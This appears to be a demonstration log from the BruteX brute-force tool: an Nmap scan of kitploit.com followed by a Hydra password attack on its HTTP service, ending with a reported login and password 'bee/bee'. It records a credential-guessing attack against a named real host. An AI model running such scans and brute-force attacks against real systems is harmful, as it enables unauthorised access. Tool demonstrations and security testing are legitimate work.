 + -- --=[BruteX v1.0 by 1N3
+ -- --=[http://crowdshield.com
################################### Running Port Scan ##############################
Starting Nmap 6.40 ( http://nmap.org ) at 2015-06-08 20:34 ART
Nmap scan report for kitploit.com (216.239.32.21)
Host is up (0.20s latency).
Other addresses for kitploit.com (not scanned): 216.239.34.21 216.239.36.21 216.239.38.21
Not shown: 998 filtered ports
PORT    STATE SERVICE
80/tcp  open  http
443/tcp open  https
Nmap done: 1 IP address (1 host up) scanned in 17.41 seconds
################################### Running Brute Force ############################
+ -- --=[Port 21 closed... skipping.
+ -- --=[Port 22 closed... skipping.
+ -- --=[Port 23 closed... skipping.
+ -- --=[Port 25 closed... skipping.
+ -- --=[Port 80 opened... running tests...
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-06-08 20:34:28
[WARNING] http-head auth does not work with every server, better use http-get
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...
[DATA] 30 tasks, 1 server, 252689 login tries (l:71/p:3559), ~8422 tries per task
[DATA] attacking service http-head on port 80
[80][www] host: 216.239.38.21   login: bee   password: bee